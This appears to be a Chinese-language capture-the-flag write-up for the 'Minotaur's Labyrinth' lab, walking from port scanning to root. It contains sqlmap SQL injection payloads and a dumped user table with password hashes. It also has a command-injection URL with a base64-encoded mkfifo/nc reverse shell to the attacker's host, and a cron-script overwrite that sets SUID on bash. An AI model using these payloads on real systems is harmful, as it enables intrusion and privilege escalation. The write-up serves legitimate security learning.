Minotaur's Labyrinth

端口扫描
root@ip-10-10-43-198:~/labyrinth8llv# nmap -sTCV -p 21,80,443,3306 --min-rate 1000 10.10.210.188
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-30 09:48 BST
Nmap scan report for ip-10-10-210-188.eu-west-1.compute.internal (10.10.210.188)
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 nobody nogroup 4096 Jun 15 2021 pub
80/tcp open http Apache httpd 2.4.48 ((Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11 Perl/v5.32.1)
|_http-server-header: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11 Perl/v5.32.1
| http-title: Login
|_Requested resource was login.html
443/tcp open ssl/http Apache httpd 2.4.48 ((Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11 Perl/v5.32.1)
|_http-server-header: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11 Perl/v5.32.1
| http-title: Login
|_Requested resource was login.html
| ssl-cert: Subject: commonName=localhost/organizationName=Apache Friends/stateOrProvinceName=Berlin/countryName=DE
| Not valid before: 2004-10-01T09:10:30
|_Not valid after: 2010-09-30T09:10:30
|_ssl-date: TLS randomness does not represent time
3306/tcp open mysql?
| fingerprint-strings:
| NULL:
|_ Host 'ip-10-10-43-198.eu-west-1.compute.internal' is not allowed to connect to this MariaDB server
21
ftp 服务存在匿名身份登陆我们可以借此登陆并从其中获取到了几个文件 (都没有什么用)
root@ip-10-10-43-198:~/labyrinth8llv# ftp 10.10.210.188
Connected to 10.10.210.188.
220 ProFTPD Server (ProFTPD) [::ffff:10.10.210.188]
Name (10.10.210.188:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 3 root root 4096 Jun 15 2021 .
drwxr-xr-x 3 root root 4096 Jun 15 2021 ..
drwxr-xr-x 3 nobody nogroup 4096 Jun 15 2021 pub
80
进行目录扫描
root@ip-10-10-43-198:~/labyrinth8llv# feroxbuster -u http://10.10.210.188/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,html
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher \U0001f913 ver: 2.10.0
301 GET 7l 20w 233c http://10.10.210.188/css => http://10.10.210.188/css/
301 GET 7l 20w 234c http://10.10.210.188/imgs => http://10.10.210.188/imgs/
200 GET 37l 67w 1340c http://10.10.210.188/jebait.html
301 GET 7l 20w 232c http://10.10.210.188/js => http://10.10.210.188/js/
200 GET 9l 16w 187c http://10.10.210.188/js/init.js
200 GET 49l 139w 1457c http://10.10.210.188/js/login.js
200 GET 171l 993w 80973c http://10.10.210.188/imgs/login.jpg
301 GET 7l 20w 233c http://10.10.210.188/api => http://10.10.210.188/api/
404 GET 44l 104w 1031c http://10.10.210.188/api/people/api
500 GET 0l 0w 0c http://10.10.210.188/api/people/update.php
500 GET 0l 0w 0c http://10.10.210.188/api/people/create.php
302 GET 3l 0w 6c http://10.10.210.188/api/people/search.php => ../../login.html
200 GET 41l 97w 726c http://10.10.210.188/css/style.css
200 GET 43l 391w 41404c http://10.10.210.188/imgs/xenox.png
200 GET 728l 4170w 320319c http://10.10.210.188/imgs/minotaur.png
200 GET 6l 25w 2078c http://10.10.210.188/favicon.png
200 GET 55l 136w 2485c http://10.10.210.188/login.html
200 GET 634l 3561w 260978c http://10.10.210.188/imgs/spayc.png
200 GET 65l 175w 2395c http://10.10.210.188/js/userlvl.js
500 GET 0l 0w 0c http://10.10.210.188/api/creatures/update.php
500 GET 0l 0w 0c http://10.10.210.188/api/creatures/delete.php
500 GET 0l 0w 0c http://10.10.210.188/api/creatures/create.php
500 GET 0l 0w 0c http://10.10.210.188/api/people/read.php
404 GET 44l 104w 1031c http://10.10.210.188/api/creatures/api
500 GET 0l 0w 0c http://10.10.210.188/api/people/delete.php
301 GET 7l 20w 234c http://10.10.210.188/logs => http://10.10.210.188/logs/
302 GET 3l 0w 6c http://10.10.210.188/api/creatures/search.php => ../../login.html
302 GET 4l 1w 404c http://10.10.210.188/api/creatures/read.php => ../../login.html
200 GET 21l 56w 760c http://10.10.210.188/logs/post/post_log.log
200 GET 3954l 24960w 2293312c http://10.10.210.188/imgs/labytinth_user.jpg
403 GET 45l 115w 1190c http://10.10.210.188/phpmyadmin

访问此站点我发现这是一个登陆窗口, 而且也不是什么 CMS ,所以我根据目录遍历的结果进行查找发现 http://10.10.210.188/logs/post/post_log.log 进行访问我在此获取了用户的账号

据此进行登陆, 在登陆之后的站点我经过搜寻发现其会执行一个 api 的查询请求, 所以我猜测这里存在 sqli , 直接找出 url 进行攻击, 从下面我们可以看到是存在漏洞, 所以我读取了数据库中的内容发现存在用户数据库并且密码是一个加密的内容
root@ip-10-10-43-198:~/labyrinth8llv# sqlmap --url http://10.10.210.188/api/people/search -X post --data "namePeople=43" --risk 3 -H "Cookie: PHPSESSID=ir1uap4r4i0pht8kr4adeshcj1"
---
Parameter: namePeople (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: namePeople=-7129' OR 4975=4975 AND 'SwxR'='SwxR
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: namePeople=43' OR SLEEP(5) AND 'qzsQ'='qzsQ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: namePeople=43' UNION ALL SELECT NULL,NULL,CONCAT(0x717a786a71,0x554e5350527259714e4f6c6e444554755852586c757a584a524449625a745567474a45505a66704a,0x717a7a6271)-- eqmI
---
......
Database: labyrinth
Table: people
[5 entries]
+----------+--------------+----------------------------------+------------------+
| idPeople | namePeople | passwordPeople | permissionPeople |
+----------+--------------+----------------------------------+------------------+
| 1 | Eurycliedes | 42354020b68c7ed28dcdeabd5a2baf8e | user |
| 2 | Menekrates | 0b3bebe266a81fbfaa79db1604c4e67f | user |
| 3 | Philostratos | b83f966a6f5a9cff9c6e1c52b0aa635b | user |
| 4 | Daedalus | b8e4c23686a3a12476ad7779e35f5eb6 | user |
| 5 | M!n0taur | 1765db9457f496a39859209ee81fbda4 | admin |
+----------+--------------+----------------------------------+------------------+

这是我们就可以登陆管理员账户了, 接着我在其中一个页面发现了命令注入漏洞我们可以据此完成攻击
- 服务端过滤了一些内容所以我们需要进行一些绕过
后渗透
daemon
http://10.10.226.56/echo.php?search=`echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxMC4xMC40My4xOTggNDQ0NCA+L3RtcC9m | base64 -d | bash`

卡了就重启机��器
daemon —> root
在系统进行枚举时我发现在根目录下存在一个特殊的文件夹, 进入之后根据其名称推断以及相关辅助我推断这是一个定时任务
(remote) daemon@labyrinth:/timers$ cat timer.sh
#!/bin/bash
echo "dont fo...forge...ttt" >> /reminders/dontforget.txt
(remote) daemon@labyrinth:/timers$ ls -al
total 12
drwxrwxrwx 2 root root 4096 jún 15 2021 .
drwxr-xr-x 26 root root 4096 nov 9 2021 ..
-rwxrwxrwx 1 root root 70 jún 15 2021 timer.sh
(remote) daemon@labyrinth:/timers$ ls -al /reminders/dontforget.txt
-rw-r--r-- 1 root root 41452 szept 30 12:09 /reminders/dontforget.txt
(remote) daemon@labyrinth:/timers$ date
2023. szept. 30., szombat, 12:09:45 CEST # 时间没有差几秒, 可以判断就是这里了
(remote) daemon@labyrinth:/timers$ cat << EOF > timer.sh
> chmod u+s /bin/bash
> EOF
# 等待几分钟
(remote) daemon@labyrinth:/timers$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 jún 7 2019 /bin/bash
(remote) daemon@labyrinth:/timers$ /bin/bash -p
(remote) root@labyrinth:/timers# id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)